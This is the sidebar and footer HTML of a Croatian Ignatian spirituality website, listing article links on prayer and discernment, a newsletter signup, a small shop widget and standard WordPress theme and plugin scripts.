<style>.tdi_25.td-a-rec{text-align:center}.tdi_25.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Podrži ignacije.hr</span></h4></div><div class="td-all-devices"><a href="https://www.ignacije.hr/poklon/" target="_blank"><img src="https://www.ignacije.hr/wp-content/uploads/2020/07/nabavi-ovdje.png"/></a></div></div><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Prijavi se za naše novosti</span></h4><div class="textwidget custom-html-widget"><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://xvi79.mjt.lu/wgt/xvi79/soj/form?c=40ce69fe" width="100%" style="height: 0;"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></div></aside><div class="td_block_wrap td_block_9 td_block_widget tdi_26 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_26" >
<style></style>
<style></style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"Zadnji \u010dlanci","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_9";
block_tdi_26.post_count = "7";
block_tdi_26.found_posts = "251";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "36";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zadnji članci</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/duhovno-iskustvo/"  rel="bookmark" title="Duhovno iskustvo">Duhovno iskustvo</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/5-osjetila-u-kontemplaciji-evandelja/"  rel="bookmark" title="Primjena 5 osjetila u kontemplaciji evanđelja">Primjena 5 osjetila u kontemplaciji evanđelja</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/bog-u-glazbi/"  rel="bookmark" title="Pronalaziti Boga u glazbi">Pronalaziti Boga u glazbi</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/molitva-p-nicolasa-nad-cudesnim-ribolovom/"  rel="bookmark" title="Molitva p. Nicolása nad čudesnim ribolovom">Molitva p. Nicolása nad čudesnim ribolovom</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/rijeci-organizatora/"  rel="bookmark" title="Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv">Riječi organizatora &#8211; konferencija o liderstvu: Slijedi svoj poziv</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/meditacija/pogledaj-me/"  rel="bookmark" title="Pogledaj me">Pogledaj me</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/u-potrazi-za-duhovnoscu/"  rel="bookmark" title="U potrazi za duhovnošću">U potrazi za duhovnošću</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><img width="250" height="52" src="https://www.ignacije.hr/wp-content/uploads/2023/12/CorvusPay-logo-horizontal@1x-e1702589316416.png" class="image wp-image-4262  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_28 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_28" >
<style></style>
<style></style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"custom_title":"POPULARNI \u010cLANCI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_28","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_block_7";
block_tdi_28.post_count = "3";
block_tdi_28.found_posts = "251";
block_tdi_28.header_color = "#";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "84";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNI ČLANCI</span></h4></div><div id=tdi_28 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/duhovnost/sto-je-ignacijevska-duhovnost/"  rel="bookmark" class="td-image-wrap " title="Što je ignacijevska duhovnost?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Što je ignacijevska duhovnost?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/04/seed-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/sto-je-ignacijevska-duhovnost/"  rel="bookmark" title="Što je ignacijevska duhovnost?">Što je ignacijevska duhovnost?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" class="td-image-wrap " title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/05/maxresdefault-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?">Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" class="td-image-wrap " title="Što znači da me Bog poziva?" ><img class="entry-thumb" src="[data-uri]" alt="Kada Bog poziva" title="Što znači da me Bog poziva?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/04/Telefon-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" title="Što znači da me Bog poziva?">Što znači da me Bog poziva?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_9 td_block_widget tdi_29 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_29" >
<style></style>
<style></style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"IZ ARHIVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"oldest_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_29","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_9";
block_tdi_29.post_count = "8";
block_tdi_29.found_posts = "251";
block_tdi_29.header_color = "#";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "32";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">IZ ARHIVE</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/kako-razlikovati-bozje-nadahnuce-od-ponude-zloga/"  rel="bookmark" title="Kako razlikovati Božje nadahnuće od ponude zloga">Kako razlikovati Božje nadahnuće od ponude zloga</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" title="Što znači da me Bog poziva?">Što znači da me Bog poziva?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/molitva-egzamena/"  rel="bookmark" title="Molitva egzamena">Molitva egzamena</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/duhovni-razgovor-kao-instrument-donosenja-odluka/"  rel="bookmark" title="Duhovni razgovor kao instrument donošenja odluka">Duhovni razgovor kao instrument donošenja odluka</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/duhovna-pratnja/istine-i-zablude-duhovnog-vodstva/"  rel="bookmark" title="Istine i zablude duhovnog vodstva">Istine i zablude duhovnog vodstva</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/gospa-u-zivotu-svetog-ignacija/"  rel="bookmark" title="Gospa u životu svetog Ignacija">Gospa u životu svetog Ignacija</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/biti-brat-u-druzbi-zivjeti-poput-svetog-josipa/"  rel="bookmark" title="Biti brat u Družbi: živjeti poput svetog Josipa">Biti brat u Družbi: živjeti poput svetog Josipa</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/duhovna-pratnja/umjetnost-duhovnog-vodstva/"  rel="bookmark" title="Umjetnost duhovnog vodstva: razgovor s Williamom A. Barryjem">Umjetnost duhovnog vodstva: razgovor s Williamom A. Barryjem</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_block">
<iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://xvi79.mjt.lu/wgt/xvi79/x844/form?c=f64c11fc" width="100%" style="height: 0;"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_5 widget woocommerce widget_products"><h4 class="td-block-title"><span>KNJIGE I DRUGO</span></h4><ul class="product_list_widget"><li>
	
	<a href="https://www.ignacije.hr/proizvod/razlucivanje-duhova/">
		<img width="700" height="1167" src="https://www.ignacije.hr/wp-content/uploads/2022/08/razlucivanje-IL-700x1167.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Razlučivanje duhova. Ignacijevski vodič za svakodnevni život</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://www.ignacije.hr/proizvod/mirisne-svijece/">
		<img width="700" height="1167" src="https://www.ignacije.hr/wp-content/uploads/2025/03/15-700x1167.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mirisne-svijeće-ignacije-centar-duhovnost" decoding="async" loading="lazy" />		<span class="product-title">Mirisne svijeće</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>8,87&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15,75&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></aside><aside class="td_block_template_5 widget widget_media_image"><img width="250" height="52" src="https://www.ignacije.hr/wp-content/uploads/2023/12/CorvusPay-logo-horizontal@1x-e1702589316416.png" class="image wp-image-4262  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ignacije.hr/"><img src="https://www.ignacije.hr/wp-content/uploads/2020/05/transparent-logo-500x500-1.png" alt="ignacije.hr" title=""  width="500" height="500"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAMA</span></div>Centar Ignacije nudi ti autentičan put rasta u vjeri, temeljen na ignacijanskoj duhovnosti prilagođenoj suvremenom čovjeku. Kroz duhovne vježbe, radionice i formacije, pružamo ti prostor za tišinu, molitvu i razlučivanje.<div class="footer-email-wrap">Kontaktiraj nas: <a href="mailto:ignacije@ignacije.hr">ignacije@ignacije.hr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Prati nas</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.ignacije.hr/o-nama">O nama</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.ignacije.hr/kontakt">Kontakt</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.ignacije.hr/podrska/">Moja podrška</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1003"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3250"><a href="https://www.ignacije.hr/uvjeti-poslovanja-i-politika-privatnosti/">Uvjeti poslovanja i politika privatnosti</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Centar za duhovnost i kulturu Ignacije © 2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6958e8b730c81
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.mec-date{display:none}.mec-date{content:'Datum'}.mec-time{display:none}.mec-time{content:'Vrijeme'}@media (min-width:1141px){.mec-start-date-label{font-size:20px}.mec-masonry .mec-masonry-col6 .mec-event-date{font-size:25px;letter-spacing:-2px;line-height:41px;vertical-align:top}.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}@media (max-width:850px).mec-wrap .col-md-4{width:100%}}@media (min-width:1019px) and (max-width:1140px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}@media (min-width:768px) and (max-width:1018px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}@media (max-width:767px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ignacije.hr/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"d. MM yy.","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.27.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.27.0' id='featherlight-js'></script>
